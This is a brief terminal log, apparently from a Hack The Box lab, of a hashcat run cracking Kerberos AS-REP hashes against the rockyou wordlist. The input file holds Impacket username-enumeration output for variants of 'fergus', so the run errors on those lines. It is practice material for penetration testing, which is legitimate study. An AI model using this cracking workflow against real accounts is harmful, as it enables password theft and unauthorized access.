 [eu-dedivip-2]─[10.10.14.104]─[sabby@htb-5dfrcnmaz8]─[~/username-anarchy]
[★]$ hashcat -m 18200 hash.txt -o pass.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 3.1+debian  Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: pthread-haswell-AMD EPYC 7543 32-Core Processor, skipped
OpenCL API (OpenCL 2.1 LINUX) - Platform #2 [Intel(R) Corporation]
==================================================================
* Device #2: AMD EPYC 7543 32-Core Processor, 3923/7910 MB (988 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashfile 'hash.txt' on line 1 (Impack...LC and its affiliated companies ): Separator unmatched
Hashfile 'hash.txt' on line 3 ([*] Getting TGT for fergus): Separator unmatched
Hashfile 'hash.txt' on line 4 ([-] Ke... not found in Kerberos database)): Separator unmatched
Hashfile 'hash.txt' on line 5 (Impack...LC and its affiliated companies ): Separator unmatched
Hashfile 'hash.txt' on line 7 ([*] Getting TGT for fergus.smith): Separator unmatched
Hashfile 'hash.txt' on line 8 ([-] Ke... not found in Kerberos database)): Separator unmatched
Hashfile 'hash.txt' on line 9 (Impack...LC and its affiliated companies ): Separator unmatched
Hashfile 'hash.txt' on line 11 ([*] Getting TGT for ferguss): Separator unmatched